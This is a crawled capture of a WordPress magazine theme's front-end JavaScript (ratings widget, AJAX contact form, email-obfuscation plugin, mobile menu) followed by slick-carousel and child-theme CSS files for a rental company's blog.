                    jQuery(this).toggleClass('active').next().slideDown();
                }
                return false;
            });
        }); 

            /*
         * Swipebox (Touch Friendly Lightbox)
         */
        jQuery("a[rel^='swipebox']").swipebox({
            useCSS: true
        });          /*
         * Fade in - preload elements
         */

        jQuery('.fade-in').waypoint(function() {
            jQuery(this).removeClass('fade-in').addClass('appeared');
        }, {
            offset: '110%'
        }); 

    // 
            /* 
         * Spam protction on 'mailto:'' links
         */
        jQuery('a.email_link_noreplace').nospam({
            replaceText: false,
            filterLevel: 'normal'
        });
        jQuery('a.email_link_replace').nospam({
            replaceText: true,
            filterLevel: 'normal'
        }); 
    /* Comments respond form fix */ 
    jQuery('#respond form input').removeAttr('size');

    /* 
     * Contact form submit
     */
    jQuery('.contact_form_submit').click(function() {
        clearInterval(preLoaderSmall);
        preLoaderCount = 0;
        numinaPreloaderSmall('.nt_contact_feedback');
        jQuery(this).next().css('display', 'inline-block');
    });

    /* 
     * "target_blank" links
     */
    jQuery('.flickr_badge_image a').attr('target', '_blank');
    jQuery('.target_blank').attr('target', '_blank');

    jQuery("pre code").html(function(index, html) {
        return html.replace(/^(.*)$/mg, "<span class=\"line\">$1</span>")
    });
    jQuery("a.gtc").click(function() {
        jQuery(this).parent().find(".grab_the_code").toggle({
            easing: 'easeOutElastic',
            duration: 500
        });
    });             jQuery(".review-percentage .review-item span").each(function() {
                $g = jQuery(this).find('span').attr('data-width');
                progress($g, jQuery(this));
            });
        jQuery(document).on('mousemove', '.user-rate-active', function(e) {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //var offset = e.pageX - this.offsetLeft;
            var offset = jQuery(this).offset();
            var x = e.pageX - offset.left;
            rated.find('span.this_rate').css('width', x + '%');
            var score = Math.floor(((offset / 10) * 5)) / 10;
            if (score > 5) {
                score = 5;
            }
        });

        jQuery(document).on('click', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            //rated.find('.user-rate-image').hide();
            rated.append('<span class="nt-load"></span>');
            var gg = rated.find('span.this_rate').width();
            if (gg > 100) {
                gg = 100;
            }
            ngg = (gg * 5) / 100;
            var post_id = rated.attr('data-id');
            var numVotes = rated.parent().find('.nt-count').text();

            jQuery.post(numina.ajaxurl, {
                action: 'numina_rate_post',
                post: post_id,
                value: ngg
            }, function(data) {
                rated.addClass('rated-done').attr('data-rate', gg);
                rated.find('.user-rate-image span').width(gg + '%');

                jQuery(".nt-load").fadeOut(function() {
                    rated.parent().find('.nt-score').html(ngg);

                    if ((jQuery(rated.parent().find('.nt-count'))).length > 0) {
                        numVotes = parseInt(numVotes) + 1;
                        rated.parent().find('.nt-count').html(numVotes);
                    } else {
                        rated.parent().find('small').hide();
                    }
                    rated.parent().find('strong').html(numina.your_rating);

                    //rated.find('.user-rate-image').fadeIn();
                });
            }, 'html');
            return false;
        });

        jQuery(document).on('mouseout', '.user-rate-active', function() {
            var rated = jQuery(this);
            if (rated.hasClass('rated-done')) {
                return false;
            }
            var post_rate = rated.attr('data-rate');
            rated.find(".user-rate-image span").css('width', post_rate + '%');
        });

        function progress(percent, $element) {
            $element.find('span').animate({
                width: percent + '%'
            }, 700);
        } 
});
/*
 * Contact ajaxForm
 */
(function($) {
    $(function() {
        try {

            $('div.nt_form > form').ajaxForm({

                data: {
                    '_nt_form_ajax_submit': 1
                },
                dataType: 'json',
                success: function(data) {
                    if ($.browser.safari) {
                        bodyelem = $('body')
                    } else {
                        bodyelem = $('html')
                    }

                    jQuery(data.into).find(':input').each(function() {
                        jQuery(this).removeClass('required_error');
                    });

                    if (data.errors) {

                        if (data.errored_fields) {
                            $('.nt_message').remove();
                            for (var i in data.errored_fields) {
                                $('#' + data.errored_fields[i]).addClass('required_error');
                            }
                            bodyelem.animate({
                                scrollTop: $(data.into).offset().top - 80
                            }, 'slow', function() {
                                jQuery('.nt_contact_feedback').css('display', 'none');
                            });
                        }

                        if (data.errored_fields == '' || !data.sidebar) {
                            if (data.errors) {
                                bodyelem.animate({
                                    scrollTop: $(data.into).offset().top - 80
                                }, 'slow', function() {
                                    $('.nt_message').remove();
                                    $(data.errors).css('display', 'none').prependTo(data.into).slideDown('slow');
                                    jQuery('.nt_contact_feedback').css('display', 'none');
                                });
                            }
                        }
                    }

                    if (data.mail_sent) {
                        $('.nt_message').remove();
                        $(data.into + ' > form').remove();
                        bodyelem.animate({
                            scrollTop: $(data.into).offset().top - 80
                        }, 'slow', function() {
                            $(data.success).css('display', 'none').prependTo(data.into).slideDown('slow');
                            jQuery('.nt_contact_feedback').css('display', 'none');
                        });
                    }
                }

            });

        } catch (e) {
            //suppress error
        }
    });

})(jQuery);

/* 
 * No Spam (1.3)
 * by Mike Branski (www.leftrightdesigns.com)
 * mikebranski@gmail.com
 *
 * Copyright (c) 2008 Mike Branski (www.leftrightdesigns.com)
 * Licensed under GPL (www.leftrightdesigns.com/frameworkrary/jquery/nospam/gpl.txt)
 *
 * NOTE: This script requires jQuery to work.  Download jQuery at www.jquery.com
 *
 * Thanks to Bill on the jQuery mailing list for the double slash idea!
 *
 * CHANGELOG:
 * v 1.3   - Added support for e-mail addresses with multiple dots (.) both before and after the at (@) sign
 * v 1.2.1 - Included GPL license
 * v 1.2   - Finalized name as No Spam (was Protect Email)
 * v 1.1   - Changed switch() to if() statement
 * v 1.0   - Initial release
 *
 */


jQuery.fn.nospam = function(settings) {
    settings = jQuery.extend({
        replaceText: false, // optional, accepts true or false
        filterLevel: 'normal' // optional, accepts 'low' or 'normal'
    }, settings);

    return this.each(function() {
        e = null;
        if (settings.filterLevel == 'low') { // Can be a switch() if more levels added
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().replace('//', '@').replace(/\//g, '.');
            }
        } else { // 'normal'
            if (jQuery(this).is('a[rel]')) {
                e = jQuery(this).attr('rel').split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            } else {
                e = jQuery(this).text().split('').reverse().join('').replace('//', '@').replace(/\//g, '.');
            }
        }
        if (e) {
            if (jQuery(this).is('a[rel]')) {
                jQuery(this).attr('href', 'mailto:' + e);
                if (settings.replaceText) {
                    jQuery(this).text(e);
                }
            } else {
                jQuery(this).text(e);
            }
        }
    });
};



/**
 * Mobile Menu function
 */
function mobilecheck() {
    var check = false;
    (function(a) {
        if (/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0, 4))) check = true
    })(navigator.userAgent || navigator.vendor || window.opera);
    return check;
}
var SidebarMenuEffects = (function() {
    function hasParentClass(e, classname) {
        if (e === document) return false;
        if (jQuery(e).hasClass(classname)) {
            return true;
        }
        return e.parentNode && hasParentClass(e.parentNode, classname);
    }

    function init() {
        var container = jQuery('.main_navigation'),
            body_inner = jQuery('#body_inner'),
            eventtype = mobilecheck() ? 'touchstart' : 'click',
            resetMenu = function() {
                jQuery(container).removeClass('st-menu-open');

            }
       
        var el = document.getElementById('mobile_menu');
        var effect = el.getAttribute('data-effect');
        jQuery(el).find('a').click(function(ev) {
            ev.preventDefault();

            jQuery(body_inner).toggleClass('noscroll');
            jQuery(container).toggleClass('st-container');
            jQuery(container).toggleClass(effect);
            jQuery('.body_overlay').toggleClass('active');
            jQuery(el).toggleClass('active');
            jQuery(container).toggleClass('st-menu-open', 'st-menu');


        });
    }
    init();
    if (mobilecheck()) {
        jQuery('.menu_arrow > a').click(function(e) {
            e.preventDefault();
            jQuery(this).parent().find('ul').toggle();
        })
    }
})();



jQuery(window).load(function(){
    
			/* 
         * preloader
         */
   		 jQuery('#preload').fadeOut(300, function() {
   		 	jQuery(this).remove();
   		 });
   		 jQuery('body').removeClass('is_loading');
    

            /* 
         * slabtext - Responsive Big Headlines
         */
        
        jQuery('.slider_h h2').slabText({
        	viewportBreakpoint: 468,
            minCharsPerLine: 11
        });

        jQuery('#content-slider .rsNavItem > h3').slabText({
        	minCharsPerLine: 9
        })


    });



</script>
<link rel='stylesheet' id='su-galleries-shortcodes-css' href='https://www.gavirental.com/blog/wp-content/plugins/shortcodes-ultimate/assets/css/galleries-shortcodes.css?ver=4.9.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/themes/gazette/framework/scripts/swipebox/jquery.swipebox.min.js?ver=1.7' id='nt_swipebox-js'></script>
<script type='text/javascript' id='malinky-ajax-pagination-main-js-js-extra'>
/* <![CDATA[ */
var malinkySettings = {"1":{"theme_defaults":"Storefront","posts_wrapper":".su-posts","post_wrapper":".su-post","pagination_wrapper":".storefront-pagination","next_page_selector":".storefront-pagination a.next","paging_type":"infinite-scroll","infinite_scroll_buffer":"20","ajax_loader":"<img src=\"https:\/\/www.gavirental.com\/blog\/wp-content\/plugins\/malinky-ajax-pagination\/img\/loader.gif\" alt=\"AJAX Loader\" \/>","load_more_button_text":"Load More Posts","loading_more_posts_text":"Loading...","callback_function":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/plugins/malinky-ajax-pagination/js/main.js' id='malinky-ajax-pagination-main-js-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/plugins/shortcodes-ultimate/assets/js/swiper.js?ver=2.6.1' id='swiper-js'></script>
<script type='text/javascript' src='https://www.gavirental.com/blog/wp-content/plugins/shortcodes-ultimate/assets/js/galleries-shortcodes.js?ver=4.9.2' id='su-galleries-shortcodes-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.gavirental.com/blog/wp-content/themes/gazette/framework/css/slick.css
body_size: 803
content:
.slick-slider {
position:relative;
display:block;
box-sizing:border-box;
-moz-box-sizing:border-box;
-webkit-touch-callout:none;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
-ms-touch-action:none;
-webkit-tap-highlight-color:transparent;
margin-bottom:60px;
overflow:hidden;
}

.slick-list {
position:relative;
overflow:hidden;
display:block;
margin:0 -15px;
padding:0;
}


.one_column_blog.carousel .slick-list {
margin:0!important;
}

.slick-loading .slick-list {
background:#FFF url(./assets/ajax-loader.gif) center center no-repeat;
}

.slick-list.dragging {
cursor:hand;
}

.slick-slider .slick-list,.slick-track,.slick-slide,.slick-slide img {
-webkit-transform:translate3d(0,0,0);
-moz-transform:translate3d(0,0,0);
-ms-transform:translate3d(0,0,0);
-o-transform:translate3d(0,0,0);
transform:translate3d(0,0,0);
}

.slick-track {
position:relative;
left:0;
top:0;
display:block;
zoom:1;
}

.slick-track:before,.slick-track:after {
content:"";
display:table;
}

.slick-track:after {
clear:both;
}

.slick-slide {
float:left;
height:100%;
min-height:1px;
display:none;
-webkit-transition:opacity 500ms linear;
-moz-transition:opacity 500ms linear;
-ms-transition:opacity 500ms linear;
-o-transition:opacity 500ms linear;
transition:opacity 500ms linear;
}

.slick-slide.slick-loading img {
display:none;
}

.slick-slide.dragging img {
pointer-events:none;
}

.slick-vertical .slick-slide {
display:block;
height:auto;

}

.slick-prev,.slick-next {
position:absolute;
display:block;
height:32px;
width:32px;
text-align:center;
line-height:0;
font-size:0;
cursor:pointer;
background:transparent;
color:transparent;
top:6px;
margin:0!important;
padding:0;
}

.slick-prev:hover,.slick-prev:focus,.slick-next:hover,.slick-next:focus {
outline:none;
background:transparent;
color:transparent;
}

.slick-prev.slick-disabled:before,.slick-next.slick-disabled:before {
opacity:.25!important;
}

.slick-prev:before,.slick-next:before {
font-family:"Roboto Condensed";
font-weight:300;
font-size:26px;
line-height:26px;
height:32px;
text-indent:2px;
display:block;
text-align:center;
}

.slick-prev {
right:48px;
}

.slick-prev:before {
content:"<";
}

.slick-next {
right:0;
}

.slick-next:before {
content:">";
}

.slick-dots {
position:absolute;
bottom:-45px;
list-style:none;
display:block;
text-align:center;
width:100%;
padding:0;
}

.slick-dots li {
position:relative;
display:inline-block;
height:20px;
width:20px;
cursor:pointer;
margin:0 5px;
padding:0;
}

.slick-dots li button {
border:0;
background:transparent;
display:block;
height:20px;
width:20px;
outline:none;
line-height:0;
font-size:0;
color:transparent;
cursor:pointer;
padding:5px;
}

.slick-dots li button:before {
position:absolute;
top:0;
left:0;
content:"\2022";
width:20px;
height:20px;
font-family:slick;
font-size:6px;
line-height:20px;
text-align:center;
color:#000;
opacity:.25;
}

.slick-dots li.slick-active button:before {
color:#000;
opacity:.75;
}

.two_column_blog.slick-slider .article_grid_module,
.three_column_blog.slick-slider .article_grid_module,
.four_column_blog.slick-slider .article_grid_module {
margin:0 15px;
}


.slick-disabled:hover {
cursor:default;
}

.slick-list:focus,.slick-dots li button:hover,.slick-dots li button:focus {
outline:none;
}

.slick-loading .slick-track,.slick-loading .slick-slide {
visibility:hidden;
}

.slick-slide img,.slick-initialized .slick-slide {
display:block;
}

.slick-prev:hover:before,.slick-prev:focus:before,.slick-next:hover:before,.slick-next:focus:before,.slick-dots li button:hover:before,.slick-dots li button:focus:before {
opacity:1;
}



--- FILE ---
content_type: text/css
request_url: https://www.gavirental.com/blog/wp-content/themes/gazette-child/style.css
body_size: 146
content:
/*
Theme Name: Gazette Magazine - Child Theme
Theme URI: http://themeforest.net/item/gazette-magazine-wordpress-community-theme/8533755
Description: Gazette Magazine - Child Theme
Tags:  White
Author: NuminaThemes
Author URI: http://themeforest.net/user/NuminaThemes
License: GPL 2.0
License URI: (view license folder)
Version: 1.7
Template: gazette
*/

@import url("../gazette/style.css");

/* Theme customization starts here